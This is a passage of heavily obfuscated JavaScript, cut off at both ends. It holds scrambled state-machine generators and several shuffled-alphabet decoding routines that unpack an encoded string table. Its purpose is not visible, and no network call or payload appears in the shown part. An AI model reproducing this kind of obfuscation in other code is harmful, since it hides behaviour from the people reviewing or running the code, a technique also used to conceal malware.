Mt1s9+=-0x157,gQDcZ8+=0x14b);break;case O6Mt1s9- -0x54:case 0x29:SOjhtna([pUMrGWL.jlkTNrx.pYMFw0I,pUMrGWL.jlkTNrx.fLS2bCD,pUMrGWL.jlkTNrx.SZEKvU]=[0x5d,0xa5,-0x1a],sE1e4ET.LoGEuu[qhRbiNL[O6Mt1s9+-0x6f]]=qhRbiNL[0x4],sE1e4ET.LoGEuu[qhRbiNL[gQDcZ8+-0xde]]=\"\\x29\\x4e\\x43\\x4d\\x69\\x49\\x4a\\x6e\\x6b\\x63\\x50\\x52\\x23\\x57\\x62\\x7c\\x60\\x3d\\x48\\x3c\\x41\\x3f\\x58\\x53\\x76\\x5b\\x7b\\x72\\x44\\x6c\\x5f\\x31\\x2b\\x78\\x2e\\x40\\x36\\x5d\\x6f\\x65\\x3b\\x3a\\x32\\x67\\x56\\x74\\x4f\\x28\\x22\\x2f\\x30\\x73\\x54\\x25\\x4c\\x51\\x37\\x79\\x24\\x47\\x75\\x4b\\x42\\x46\\x7e\\x2a\\x33\\x59\\x66\\x5e\\x2c\\x77\\x68\\x64\\x21\\x7a\\x39\\x34\\x70\\x35\\x5a\\x45\\x3e\\x26\\x71\\x38\\x6a\\x55\\x6d\\x7d\\x61\",pUMrGWL.mN_5Hg=pUMrGWL.jlkTNrx,cMJ9Jv+=0x16,O6Mt1s9+=0x6f,gQDcZ8+=-0x2d1,CAH4_8Z+=0xc2);break}},sE1e4ET.Ck83zb=void 0x0,O6Mt1s9.IKZtrnP=O6Mt1s9.sE1e4ET,cMJ9Jv+=0x13);break;case-0xe4:SOjhtna([...WQhzXS.WbkrU2K]=gQDcZ8,WQhzXS.cbHB3xr=function*aNAiGD(cMJ9Jv,O6Mt1s9,gQDcZ8,CAH4_8Z={g3NQBCH:{}}){while(cMJ9Jv+O6Mt1s9+gQDcZ8!==-0xf3)with(CAH4_8Z.rWwAlLG||CAH4_8Z)switch(cMJ9Jv+O6Mt1s9+gQDcZ8){case cMJ9Jv-0x44:SOjhtna(CAH4_8Z.g3NQBCH.I8JdOTO=-0xa5,CAH4_8Z.rWwAlLG=CAH4_8Z.g3NQBCH,O6Mt1s9+=-0x3a,gQDcZ8+=0x56);break;case gQDcZ8- -0xb2:return WQhzXS.OFuwcs=!0x0,x9mGsdB[WQhzXS.WbkrU2K[qhRbiNL[0x2]]];default:SOjhtna(CAH4_8Z.rWwAlLG=CAH4_8Z.BDPgKaM,cMJ9Jv+=-0x98,O6Mt1s9+=0x5a,gQDcZ8+=-0x16f);break;case 0xef:return WQhzXS.OFuwcs=!0x0,x9mGsdB[WQhzXS.WbkrU2K[qhRbiNL[0x2]]]=(0x1,gdcXRu.RcSD18_)(tpK1bgS[WQhzXS.WbkrU2K[qhRbiNL[0x2]]]);case-0xb5:SOjhtna(CAH4_8Z.rWwAlLG=CAH4_8Z.tHiTSxt,cMJ9Jv+=-0x123,O6Mt1s9+=0x5a,gQDcZ8+=0x8b);break;case gQDcZ8- -0x178:SOjhtna(CAH4_8Z.g3NQBCH.I8JdOTO=-0x51,WQhzXS.WbkrU2K[qhRbiNL[cMJ9Jv+-0x3a]]=qhRbiNL[O6Mt1s9+-0x13a]);if(typeof x9mGsdB[WQhzXS.WbkrU2K[qhRbiNL[0x2]]]===WEiwTdx(qhRbiNL[0x2])){SOjhtna(CAH4_8Z.rWwAlLG=CAH4_8Z.g3NQBCH,cMJ9Jv+=0xa6,O6Mt1s9+=-0x128,gQDcZ8+=0xbd);break}else{SOjhtna(CAH4_8Z.rWwAlLG=CAH4_8Z.g3NQBCH,cMJ9Jv+=0x86,O6Mt1s9+=-0x14c,gQDcZ8+=0xbd);break}case CAH4_8Z.g3NQBCH.I8JdOTO+0xde:SOjhtna(CAH4_8Z.rWwAlLG=CAH4_8Z.xLlZjP,cMJ9Jv+=-0x98,O6Mt1s9+=-0x1bc,gQDcZ8+=0xd4);break;case 0x42:case-0x96:case 0x0:SOjhtna(CAH4_8Z.rWwAlLG=CAH4_8Z.PQPGPS,cMJ9Jv+=-0x98,O6Mt1s9+=-0x73,gQDcZ8+=0x18);break}},WQhzXS.OFuwcs=void 0x0,O6Mt1s9.IKZtrnP=O6Mt1s9.WQhzXS,cMJ9Jv+=0x1d4);break;case aNAiGD!=-0xb3&&aNAiGD!=-0x6c&&aNAiGD-0x18:return;case cMJ9Jv!=-0xff&&cMJ9Jv- -0x1c:SOjhtna([...z5faBga.UFCCtp]=gQDcZ8,z5faBga.no4bZOp=function*aNAiGD(cMJ9Jv,O6Mt1s9,gQDcZ8={Er6P0CP:{}}){while(cMJ9Jv+O6Mt1s9!==-0x12)with(gQDcZ8.ZMdEmj||gQDcZ8)switch(cMJ9Jv+O6Mt1s9){case 0x1e:case-0xf4:return z5faBga.wAUzkCM=!0x0,x9mGsdB[z5faBga.UFCCtp[qhRbiNL[cMJ9Jv+0x23]]];case O6Mt1s9- -0x33:SOjhtna([gQDcZ8.Er6P0CP.hRtdxz,gQDcZ8.Er6P0CP.zcXERsw,gQDcZ8.Er6P0CP.CaIYhda]=[0x86,0x4e,-0xf2],gQDcZ8.ZMdEmj=gQDcZ8.hIL8bV,cMJ9Jv+=0x7e,O6Mt1s9+=0x9a);break;case gQDcZ8.Er6P0CP.hRtdxz+0xd7:return z5faBga.wAUzkCM=!0x0,x9mGsdB[z5faBga.UFCCtp[qhRbiNL[cMJ9Jv+0x90]]]=(0x1,NkZYSH.LqELiTz)(tpK1bgS[z5faBga.UFCCtp[qhRbiNL[cMJ9Jv+0x90]]]);case O6Mt1s9!=-0x178&&O6Mt1s9!=-0xc3&&O6Mt1s9- -0xb1:SOjhtna([gQDcZ8.Er6P0CP.hRtdxz,gQDcZ8.Er6P0CP.zcXERsw,gQDcZ8.Er6P0CP.CaIYhda]=[-0x4,0x11,0xf4],z5faBga.UFCCtp[qhRbiNL[0x0]]=qhRbiNL[cMJ9Jv+-0xad]);if(typeof x9mGsdB[z5faBga.UFCCtp[qhRbiNL[0x2]]]===WEiwTdx(qhRbiNL[0x2])){SOjhtna(gQDcZ8.ZMdEmj=gQDcZ8.Er6P0CP,cMJ9Jv+=-0x13f,O6Mt1s9+=0x1db);break}else{SOjhtna(gQDcZ8.ZMdEmj=gQDcZ8.Er6P0CP,cMJ9Jv+=-0xd2,O6Mt1s9+=0xb9);break}case 0x30:default:SOjhtna(gQDcZ8.ZMdEmj=gQDcZ8.Ngcv3jT,O6Mt1s9+=0xfe);break;case cMJ9Jv-0xc8:case 0x48:case 0x92:SOjhtna(gQDcZ8.ZMdEmj=gQDcZ8.yakxUJh,cMJ9Jv+=0x50,O6Mt1s9+=0x4e);break}},z5faBga.wAUzkCM=void 0x0,O6Mt1s9.IKZtrnP=O6Mt1s9.z5faBga,cMJ9Jv+=-0x1db);break;case 0x55:case-0xec:case 0xf9:SOjhtna(O6Mt1s9.pvL7Vsd.QO4SECf=[],O6Mt1s9.pvL7Vsd.JCLHj7m=qhRbiNL[0x2],O6Mt1s9.IKZtrnP=O6Mt1s9.pvL7Vsd,aNAiGD+=0xd5,cMJ9Jv+=-0xb2);break;case O6Mt1s9.qK6kPp.tbVd0Fd+-0xa3:case 0xa6:case 0xc5:[O6Mt1s9.qK6kPp._dpMizc,O6Mt1s9.qK6kPp.tbVd0Fd,O6Mt1s9.qK6kPp.lO2KPL5]=[0x74,-0xd1,0x71];return u9E_N9;case cMJ9Jv!=-0x71&&cMJ9Jv-0x11:SOjhtna((0x1,xIh8SWC)(),O6Mt1s9.IKZtrnP=O6Mt1s9.qK6kPp,cMJ9Jv+=-0x127);break;case 0xc3:case 0x16:return x9mGsdB[SfgLCD[qhRbiNL[0x2]]];case O6Mt1s9.qK6kPp._dpMizc+-0xf2:return;case aNAiGD!=0x30&&aNAiGD- -0x3f:SOjhtna([[CAH4_8Z[qhRbiNL[0x3]]],CAH4_8Z[qhRbiNL[0x4]]]=FvnbUn,CAH4_8Z[-qhRbiNL[0x1e6]]=CAH4_8Z[qhRbiNL[0x3]][rzLzOJo(qhRbiNL[aNAiGD+0x2d3])][rzLzOJo(qhRbiNL[0x239])+qhRbiNL[0x1e]](new(Qh8gpI((0x1,w_jSDc)(qhRbiNL[0x23a])))(qhRbiNL[0x23b],qhRbiNL[aNAiGD+0x106]),\"\")[(0x1,w_jSDc)(qhRbiNL[0x23c])+(0x1,w_jSDc)(qhRbiNL[0x23d])](qhRbiNL[0x2],qhRbiNL[0xc]),O6Mt1s9.IKZtrnP=O6Mt1s9.qK6kPp,aNAiGD+=0xa5,cMJ9Jv+=-0x108);break;case O6Mt1s9.qK6kPp.lO2KPL5+-0xd9:return;case 0x3c:case-0x30:return;case O6Mt1s9.qK6kPp.lO2KPL5+0x63:return anjJQlc(QO4SECf);case 0x3b:case 0xd2:return __Cf7Ye;case O6Mt1s9.qK6kPp.tbVd0Fd+0x26:SOjhtna(O6Mt1s9.s_igwI={},O6Mt1s9.s_igwI.ETpJrG=function(...aNAiGD){return EOHlTm2(0x14f,-0x229,{s_igwI:O6Mt1s9.s_igwI,qK6kPp:O6Mt1s9.qK6kPp,TriHlyZ:{}},aNAiGD).next().value});if((0x1,w_jSDc)(qhRbiNL[0x24a])in edvRZ1){SOjhtna(O6Mt1s9.IKZtrnP=O6Mt1s9.s_igwI,aNAiGD+=0x21e,cMJ9Jv+=-0x202);break}else{SOjhtna(O6Mt1s9.IKZtrnP=O6Mt1s9.s_igwI,aNAiGD+=0x21e,cMJ9Jv+=-0x1a0);break}case aNAiGD-0x1c:SOjhtna(O6Mt1s9.NkZYSH={},O6Mt1s9.NkZYSH.xIh8SWC=function(...aNAiGD){return EOHlTm2(0x1d,-0x71,{NkZYSH:O6Mt1s9.NkZYSH,qK6kPp:O6Mt1s9.qK6kPp,WnmMqF:{}},aNAiGD).next().value},O6Mt1s9.NkZYSH.bIGiKs=function(...aNAiGD){return EOHlTm2(0x1c,0xdc,{NkZYSH:O6Mt1s9.NkZYSH,qK6kPp:O6Mt1s9.qK6kPp,z5faBga:{}},aNAiGD).next().value},O6Mt1s9.NkZYSH.LqELiTz=function(...aNAiGD){return EOHlTm2(-0x7,0x3,{NkZYSH:O6Mt1s9.NkZYSH,qK6kPp:O6Mt1s9.qK6kPp,pvL7Vsd:{}},aNAiGD).next().value},PLIXU4N(O6Mt1s9.NkZYSH.bIGiKs));if((0x1,w_jSDc)(qhRbiNL[0x23f])+qhRbiNL[0x10f]in edvRZ1){SOjhtna(O6Mt1s9.IKZtrnP=O6Mt1s9.NkZYSH,aNAiGD+=-0xa7,cMJ9Jv+=0xd2);break}else{SOjhtna(O6Mt1s9.IKZtrnP=O6Mt1s9.qK6kPp,aNAiGD+=-0xa7,cMJ9Jv+=-0x55);break}case-0xfa:CAH4_8Z[qhRbiNL[0x5]]=\"\";if(CAH4_8Z[-qhRbiNL[0x1e6]][(0x1,w_jSDc)(qhRbiNL[0x23e])]>qhRbiNL[aNAiGD+0x32]){SOjhtna(O6Mt1s9.IKZtrnP=O6Mt1s9.qK6kPp,aNAiGD+=0xc7,cMJ9Jv+=0xad);break}else{SOjhtna(O6Mt1s9.IKZtrnP=O6Mt1s9.qK6kPp,aNAiGD+=-0x9e,cMJ9Jv+=0x1e7);break}case-0x32:case-0x47:case O6Mt1s9.qK6kPp._dpMizc+-0x20:SOjhtna([...tCSQYZw.gHtFMjT]=gQDcZ8,tCSQYZw.gHtFMjT[qhRbiNL[aNAiGD+-0x86]]=qhRbiNL[0x4]);if(typeof x9mGsdB[tCSQYZw.gHtFMjT[qhRbiNL[0x2]]]===WEiwTdx(qhRbiNL[0x2])){SOjhtna(O6Mt1s9.IKZtrnP=O6Mt1s9.tCSQYZw,aNAiGD+=0x12,cMJ9Jv+=0x4a);break}else{SOjhtna(O6Mt1s9.IKZtrnP=O6Mt1s9.tCSQYZw,aNAiGD+=-0x56,cMJ9Jv+=0x77);break}case O6Mt1s9.qK6kPp.tbVd0Fd+-0x11b:return u9E_N9;case-0xda:SOjhtna([...TriHlyZ.FSeYCD]=gQDcZ8,TriHlyZ.rQuGBD=function(...aNAiGD){return EOHlTm2(0x7,0x55,{TriHlyZ:O6Mt1s9.TriHlyZ,s_igwI:O6Mt1s9.s_igwI,qK6kPp:O6Mt1s9.qK6kPp,fwCPiUG:{}},aNAiGD).next().value},TriHlyZ.VXOx3n=function(...aNAiGD){return EOHlTm2(-0x9f,-0x1,{TriHlyZ:O6Mt1s9.TriHlyZ,s_igwI:O6Mt1s9.s_igwI,qK6kPp:O6Mt1s9.qK6kPp,dUx3nQV:{}},aNAiGD).next().value},TriHlyZ.FSeYCD[qhRbiNL[0x0]]=qhRbiNL[0x2],PLIXU4N(TriHlyZ.rQuGBD),PLIXU4N(TriHlyZ.VXOx3n),O6Mt1s9.IKZtrnP=O6Mt1s9.TriHlyZ,aNAiGD+=-0xb3,cMJ9Jv+=0x1b7);break;case-0xb2:case O6Mt1s9.qK6kPp._dpMizc+0x5f:case-0xf9:SOjhtna(CAH4_8Z[qhRbiNL[0x5]]=CAH4_8Z[-qhRbiNL[0x1e6]],O6Mt1s9.IKZtrnP=O6Mt1s9.qK6kPp,aNAiGD+=-0x96,cMJ9Jv+=-0x82);break;case O6Mt1s9.qK6kPp._dpMizc+-0x10e:SOjhtna([...dUx3nQV._5yo5eQ]=gQDcZ8,dUx3nQV.B6rQmr=function*aNAiGD(cMJ9Jv,O6Mt1s9,gQDcZ8,CAH4_8Z,pUMrGWL={L1DaAGK:{}}){while(cMJ9Jv+O6Mt1s9+gQDcZ8+CAH4_8Z!==0x2c)with(pUMrGWL.FohEezd||pUMrGWL)switch(cMJ9Jv+O6Mt1s9+gQDcZ8+CAH4_8Z){case cMJ9Jv- -0xc3:return dUx3nQV.mHYSYL=!0x0,anjJQlc(dUx3nQV._5yo5eQ[qhRbiNL[0xc]]);case cMJ9Jv-0x171:case-0x7c:SOjhtna(pUMrGWL.FohEezd=pUMrGWL.L1DaAGK,cMJ9Jv+=-0x171,O6Mt1s9+=0xb,gQDcZ8+=0xa2,CAH4_8Z+=0xa1);break;case CAH4_8Z-0x11d:SOjhtna(dUx3nQV._5yo5eQ[qhRbiNL[cMJ9Jv+0x93]]=dUx3nQV._5yo5eQ[qhRbiNL[0x1]].length,dUx3nQV._5yo5eQ[qhRbiNL[O6Mt1s9+0xf0]]=[],pUMrGWL.FohEezd=pUMrGWL.L1DaAGK,cMJ9Jv+=-0x26,O6Mt1s9+=0x12c,gQDcZ8+=-0x12b,CAH4_8Z+=0x62);break;case 0xf8:case O6Mt1s9-0xe1:SOjhtna(dUx3nQV._5yo5eQ[qhRbiNL[0x39]]=qhRbiNL[0x2],dUx3nQV._5yo5eQ[qhRbiNL[0x9]]=qhRbiNL[O6Mt1s9+-0x4d],pUMrGWL.FohEezd=pUMrGWL.L1DaAGK,cMJ9Jv+=0xfd,O6Mt1s9+=-0x7,gQDcZ8+=-0x20,CAH4_8Z+=-0xfa);break;case gQDcZ8-0x7:case 0x91:dUx3nQV._5yo5eQ[qhRbiNL[gQDcZ8+0xdf]]=-qhRbiNL[0x4];for(dUx3nQV._5yo5eQ[qhRbiNL[0xdd]]=qhRbiNL[cMJ9Jv+-0x29];dUx3nQV._5yo5eQ[qhRbiNL[O6Mt1s9+0x95]]<dUx3nQV._5yo5eQ[qhRbiNL[gQDcZ8+0xcb]];dUx3nQV._5yo5eQ[qhRbiNL[O6Mt1s9+0x95]]++){dUx3nQV._5yo5eQ[qhRbiNL[0x11]]=dUx3nQV._5yo5eQ[qhRbiNL[cMJ9Jv+-0x27]].indexOf(dUx3nQV._5yo5eQ[qhRbiNL[0x1]][dUx3nQV._5yo5eQ[qhRbiNL[0xdd]]]);if(dUx3nQV._5yo5eQ[qhRbiNL[0x11]]===-qhRbiNL[0x4])continue;if(dUx3nQV._5yo5eQ[qhRbiNL[O6Mt1s9+-0x18]]<qhRbiNL[0x2]){dUx3nQV._5yo5eQ[qhRbiNL[0x30]]=dUx3nQV._5yo5eQ[qhRbiNL[O6Mt1s9+-0x37]]}else{SOjhtna(dUx3nQV._5yo5eQ[qhRbiNL[0x30]]+=dUx3nQV._5yo5eQ[qhRbiNL[O6Mt1s9+-0x37]]*qhRbiNL[0x1b],dUx3nQV._5yo5eQ[qhRbiNL[gQDcZ8+0xe8]]|=dUx3nQV._5yo5eQ[qhRbiNL[0x30]]<<dUx3nQV._5yo5eQ[qhRbiNL[0x9]],dUx3nQV._5yo5eQ[qhRbiNL[0x9]]+=(dUx3nQV._5yo5eQ[qhRbiNL[0x30]]&qhRbiNL[gQDcZ8+0xe0])>qhRbiNL[0x1a]?qhRbiNL[0x17]:qhRbiNL[0x18]);do{SOjhtna(dUx3nQV._5yo5eQ[qhRbiNL[0xc]].push(dUx3nQV._5yo5eQ[qhRbiNL[gQDcZ8+0xe8]]&qhRbiNL[0x16]),dUx3nQV._5yo5eQ[qhRbiNL[0x39]]>>=qhRbiNL[0xa],dUx3nQV._5yo5eQ[qhRbiNL[0x9]]-=qhRbiNL[0xa])}while(dUx3nQV._5yo5eQ[qhRbiNL[0x9]]>qhRbiNL[0x12]);dUx3nQV._5yo5eQ[qhRbiNL[0x30]]=-qhRbiNL[0x4]}}if(dUx3nQV._5yo5eQ[qhRbiNL[O6Mt1s9+-0x18]]>-qhRbiNL[0x4]){SOjhtna(pUMrGWL.FohEezd=pUMrGWL.L1DaAGK,cMJ9Jv+=0x7d);break}else{SOjhtna(pUMrGWL.FohEezd=pUMrGWL.L1DaAGK,cMJ9Jv+=-0x5e,O6Mt1s9+=-0xc0,gQDcZ8+=0x26,CAH4_8Z+=0x23e);break}default:SOjhtna([pUMrGWL.L1DaAGK.EMJBxd,pUMrGWL.L1DaAGK.q6Trm3z]=[0xbe,0x80],pUMrGWL.FohEezd=pUMrGWL.L1DaAGK,cMJ9Jv+=-0xf2,O6Mt1s9+=0xe5,gQDcZ8+=-0x223,CAH4_8Z+=0x196);break;case-0x39:SOjhtna(dUx3nQV._5yo5eQ[qhRbiNL[0xc]].push((dUx3nQV._5yo5eQ[qhRbiNL[0x39]]|dUx3nQV._5yo5eQ[qhRbiNL[0x30]]<<dUx3nQV._5yo5eQ[qhRbiNL[0x9]])&qhRbiNL[gQDcZ8+0xc5]),pUMrGWL.FohEezd=pUMrGWL.L1DaAGK,cMJ9Jv+=-0xdb,O6Mt1s9+=-0xc0,gQDcZ8+=0x26,CAH4_8Z+=0x23e);break;case pUMrGWL.L1DaAGK.EMJBxd+-0x23:SOjhtna(pUMrGWL.FohEezd=pUMrGWL.L1DaAGK,cMJ9Jv+=-0x14,O6Mt1s9+=0x50,gQDcZ8+=-0x1e5,CAH4_8Z+=0x37);break;case pUMrGWL.L1DaAGK.q6Trm3z+-0xba:SOjhtna(dUx3nQV._5yo5eQ[qhRbiNL[0x39]]=qhRbiNL[0x2],dUx3nQV._5yo5eQ[qhRbiNL[0x9]]=qhRbiNL[cMJ9Jv+0x9f],pUMrGWL.FohEezd=pUMrGWL.L1DaAGK,cMJ9Jv+=0xc8,gQDcZ8+=0x3e,CAH4_8Z+=-0x15f);break;case CAH4_8Z-0xd4:SOjhtna([pUMrGWL.L1DaAGK.EMJBxd,pUMrGWL.L1DaAGK.q6Trm3z]=[0xdf,0x5d],dUx3nQV._5yo5eQ[qhRbiNL[0x0]]=qhRbiNL[gQDcZ8+0xd2],dUx3nQV._5yo5eQ[qhRbiNL[O6Mt1s9+-0x2c]]=\"\\u003f\\u0071\\u0057\\u0041\\u006d\\u0067\\u0065\\u0052\\u004b\\u004d\\u0072\\u004c\\u006a\\u0068\\u0054\\u0059\\u005a\\u0066\\u0044\\u004f\\u004a\\u0048\\u0063\\u0031\\u0062\\u0061\\u0055\\u0073\\u007a\\u0035\\u0070\\u0040\\u007e\\u0064\\u0050\\u006f\\u007c\\u0021\\u0022\\u0047\\u0069\\u0076\\u007d\\u0032\\u0025\\u0037\\u003b\\u0024\\u0060\\u0075\\u0042\\u0045\\u005b\\u002b\\u0079\\u003e\\u003d\\u0028\\u0051\\u0058\\u003a\\u0034\\u0053\\u0078\\u0038\\u006c\\u0029\\u007b\\u004e\\u0077\\u002a\\u0046\\u0043\\u0056\\u0049\\u005e\\u002c\\u0074\\u0036\\u0026\\u002f\\u0033\\u005d\\u002e\\u006e\\u006b\\u0030\\u005f\\u0023\\u0039\\u003c\",dUx3nQV._5yo5eQ[qhRbiNL[gQDcZ8+0xcf]]=\"\"+(dUx3nQV._5yo5eQ[qhRbiNL[O6Mt1s9+-0x2e]]||\"\"),pUMrGWL.FohEezd=pUMrGWL.L1DaAGK,cMJ9Jv+=-0x41,O6Mt1s9+=-0x114,gQDcZ8+=0x10c,CAH4_8Z+=0x83);break;case 0xed:SOjhtna(dUx3nQV._5yo5eQ[qhRbiNL[0xc]].push((dUx3nQV._5yo5eQ[qhRbiNL[O6Mt1s9+-0xc3]]|dUx3nQV._5yo5eQ[qhRbiNL[0x30]]<<dUx3nQV._5yo5eQ[qhRbiNL[cMJ9Jv+0xd7]])&qhRbiNL[0x16]),pUMrGWL.FohEezd=pUMrGWL.L1DaAGK,cMJ9Jv+=0x9b,O6Mt1s9+=-0x174,gQDcZ8+=-0xf0,CAH4_8Z+=0x16c);break}},dUx3nQV.mHYSYL=void 0x0,dUx3nQV.__Cf7Ye=(0x1,dUx3nQV.B6rQmr)(-0x36,0x30,-0xce,0x0).next().value);if(dUx3nQV.mHYSYL){SOjhtna(O6Mt1s9.IKZtrnP=O6Mt1s9.dUx3nQV,cMJ9Jv+=0xdb);break}else{SOjhtna(O6Mt1s9.IKZtrnP=O6Mt1s9.dUx3nQV,aNAiGD+=0x20,cMJ9Jv+=-0x4c);break}case-0x37:return CyusOMN;default:case 0x3a:case 0x23:return vCGyqIB;case 0xaa:return x9mGsdB[gHtFMjT[qhRbiNL[0x2]]]=(0x1,O6Mt1s9.qK6kPp.bWBJlP)(tpK1bgS[gHtFMjT[qhRbiNL[0x2]]]);case-0xab:case cMJ9Jv!=-0x72&&cMJ9Jv!=-0x86&&cMJ9Jv- -0x9c:return x9mGsdB[SfgLCD[qhRbiNL[0x2]]]=(0x1,O6Mt1s9.TriHlyZ.VXOx3n)(tpK1bgS[SfgLCD[qhRbiNL[0x2]]]);case O6Mt1s9.qK6kPp._dpMizc+-0x1b:SOjhtna([O6Mt1s9.qK6kPp._dpMizc,O6Mt1s9.qK6kPp.tbVd0Fd,O6Mt1s9.qK6kPp.lO2KPL5]=[-0x10,0x57,-0xb8],O6Mt1s9.IKZtrnP=O6Mt1s9.sE1e4ET,aNAiGD+=-0xfa,cMJ9Jv+=-0x3);break;case cMJ9Jv- -0xb9:case-0x49:CAH4_8Z[qhRbiNL[0x3]][(0x1,w_jSDc)(qhRbiNL[0x24f])]=CAH4_8Z[qhRbiNL[0x5]];return pUMrGWL=!0x0,CAH4_8Z[qhRbiNL[0x4]][(0x1,w_jSDc)(qhRbiNL[0x250])](CAH4_8Z[qhRbiNL[0x3]]);case cMJ9Jv!=0xe&&cMJ9Jv!=0x64&&cMJ9Jv-0xf2:O6Mt1s9.WQhzXS.eGPbcD=(0x1,cbHB3xr)(0x3a,0x13e,-0xc4).next().value;if(OFuwcs){SOjhtna(O6Mt1s9.IKZtrnP=O6Mt1s9.WQhzXS,aNAiGD+=-0x86);break}else{SOjhtna(O6Mt1s9.IKZtrnP=O6Mt1s9.WQhzXS,aNAiGD+=0x86,cMJ9Jv+=-0x1fa);break}case-0x4:case 0x9f:SOjhtna([pvL7Vsd.ikeB6Ev]=gQDcZ8,pvL7Vsd.EViYOEV=\"\\u0065\\u005e\\u0041\\u0052\\u0073\\u006d\\u0055\\u0061\\u004d\\u0050\\u0045\\u004b\\u0042\\u003a\\u007d\\u0049\\u002e\\u0035\\u005a\\u0075\\u0029\\u006f\\u0071\\u003e\\u0062\\u0067\\u0022\\u0023\\u006e\\u0032\\u0069\\u0031\\u004e\\u002c\\u004f\\u006c\\u002a\\u0059\\u002f\\u0021\\u0046\\u0039\\u007a\\u0047\\u0044\\u0048\\u0026\\u004c\\u0058\\u0076\\u002b\\u0054\\u007c\\u0079\\u0074\\u005b\\u0072\\u0068\\u0066\\u0063\\u0030\\u0064\\u0053\\u0034\\u0070\\u0024\\u0040\\u003f\\u004a\\u0051\\u0077\\u005f\\u0057\\u006a\\u003d\\u006b\\u0078\\u0028\\u0033\\u0036\\u0056\\u007b\\u0025\\u003c\\u0043\\u005d\\u0037\\u003b\\u007e\\u0060\\u0038\",pvL7Vsd.AyN7p7=\"\"+(pvL7Vsd.ikeB6Ev||\"\"),pvL7Vsd.WjCQiOc=pvL7Vsd.AyN7p7.length,O6Mt1s9.IKZtrnP=O6Mt1s9.pvL7Vsd,aNAiGD++,cMJ9Jv+=-0xe9);break;case aNAiGD!=0x10e&&aNAiGD!=0x1d&&aNAiGD!=-0x11&&aNAiGD-0x71:SOjhtna([POMHkTG.Fny1Orv]=gQDcZ8,POMHkTG.YfdugET=function*aNAiGD(cMJ9Jv,O6Mt1s9,gQDcZ8,CAH4_8Z,pUMrGWL={LSDoat:{}}){while(cMJ9Jv+O6Mt1s9+gQDcZ8+CAH4_8Z!==-0xeb)with(pUMrGWL.g28_Q7||pUMrGWL)switch(cMJ9Jv+O6Mt1s9+gQDcZ8+CAH4_8Z){case cMJ9Jv- -0xf5:case 0x16:SOjhtna([pUMrGWL.LSDoat.hAYvVlq,pUMrGWL.LSDoat.R249Yf,pUMrGWL.LSDoat.Damlzz5]=[-0xb,-0x12,0xac],LSDoat.lCDBza=\"\\u0066\\u0056\\u0058\\u0046\\u0044\\u0070\\u0064\\u0030\\u0075\\u002c\\u006f\\u0050\\u005f\\u0033\\u006c\\u0043\\u005e\\u002a\\u0072\\u0034\\u007d\\u002f\\u0048\\u0041\\u0023\\u0069\\u0035\\u004f\\u0049\\u007e\\u0068\\u0045\\u0042\\u0071\\u004b\\u0065\\u0025\\u0062\\u0039\\u0029\\u0028\\u0074\\u0059\\u0037\\u0036\\u0057\\u003b\\u0063\\u0026\\u002b\\u0032\\u0076\\u0021\\u006e\\u0038\\u0053\\u0060\\u0073\\u0079\\u003a\\u005d\\u005a\\u0054\\u005b\\u0055\\u0077\\u0061\\u004c\\u003c\\u0022\\u0024\\u004a\\u0052\\u003d\\u006d\\u0040\\u006a\\u003e\\u002e\\u0047\\u007a\\u0051\\u0078\\u004e\\u0031\\u0067\\u004d\\u006b\\u007b\\u007c\\u003f\",LSDoat.YPEVRf0=\"\"+(POMHkTG.Fny1Orv||\"\"),pUMrGWL.g28_Q7=pUMrGWL.LSDoat,cMJ9Jv+=0x162,O6Mt1s9+=-0xa2,CAH4_8Z+=-0xc2);break;case pUMrGWL.LSDoat.R249Yf+0x25:SOjhtna(pUMrGWL.LSDoat.KGFfNC=YPEVRf0.length,pUMrGWL.LSDoat.aKSpNaD=[],pUMrGWL.g28_Q7=pUMrGWL.LSDoat,O6Mt1s9+=0x1c3,gQDcZ8+=-0x297,CAH4_8Z+=0x4d);break;case O6Mt1s9-0xcb:SOjhtna([pUMrGWL.LSDoat.hAYvVlq,pUMrGWL.LSDoat.R249Yf,pUMrGWL.LSDoat.Damlzz5]=[0x14,-0xb8,0x99],pUMrGWL.g28_Q7=pUMrGWL.LSDoat,cMJ9Jv+=0xb8,O6Mt1s9+=-0x171,gQDcZ8+=0xea,CAH4_8Z+=-0xdb);break;case cMJ9Jv-0x99:pUMrGWL.LSDoat.hk_lxVj=-qhRbiNL[cMJ9Jv+0x9];for(pUMrGWL.LSDoat.jKVVmYw=qhRbiNL[0x2];jKVVmYw<KGFfNC;jKVVmYw++){pUMrGWL.LSDoat.rcCGtG=lCDBza.indexOf(YPEVRf0[jKVVmYw]);if(rcCGtG===-qhRbiNL[cMJ9Jv+0x9])continue;if(hk_lxVj<qhRbiNL[gQDcZ8+0x78]){hk_lxVj=rcCGtG}else{SOjhtna(hk_lxVj+=rcCGtG*qhRbiNL[gQDcZ8+0x91],z4i1fw|=hk_lxVj<<sR7HaFu,sR7HaFu+=(hk_lxVj&qhRbiNL[0x31])>qhRbiNL[0x1a]?qhRbiNL[0x17]:qhRbiNL[0x18]);do{SOjhtna(aKSpNaD.push(z4i1fw&qhRbiNL[0x16]),z4i1fw>>=qhRbiNL[0xa],sR7HaFu-=qhRbiNL[0xa])}while(sR7HaFu>qhRbiNL[0x12]);hk_lxVj=-qhRbiNL[0x4]}}if(hk_lxVj>-qhRbiNL[gQDcZ8+0x7a]){SOjhtna(pUMrGWL.g28_Q7=pUMrGWL.LSDoat,O6Mt1s9+=-0x73,gQDcZ8+=0xfc,CAH4_8Z+=0x48);break}else{SOjhtna(pUMrGWL.g28_Q7=pUMrGWL.LSDoat,cMJ9Jv+=-0x81,O6Mt1s9+=-0x19d,gQDcZ8+=0xfc,CAH4_8Z+=0x123);break}default:SOjhtna(aKSpNaD.push((z4i1fw|hk_lxVj<<sR7HaFu)&qhRbiNL[0x16]),pUMrGWL.g28_Q7=pUMrGWL.LSDoat,cMJ9Jv+=-0x81,O6Mt1s9+=-0x12a,CAH4_8Z+=0xdb);break;case-0x58:case O6Mt1s9-0xef:SOjhtna(pUMrGWL.LSDoat.z4i1fw=qhRbiNL[gQDcZ8+0x1ba],pUMrGWL.LSDoat.sR7HaFu=qhRbiNL[cMJ9Jv+-(cMJ9Jv+-0x2)],pUMrGWL.g28_Q7=pUMrGWL.LSDoat,cMJ9Jv+=-0x87,O6Mt1s9+=0x2f,gQDcZ8+=0x142,CAH4_8Z+=-0x114);break;case cMJ9Jv-0x17:return POMHkTG.z_JGcrE=!0x0,anjJQlc(aKSpNaD)}},POMHkTG.z_JGcrE=void 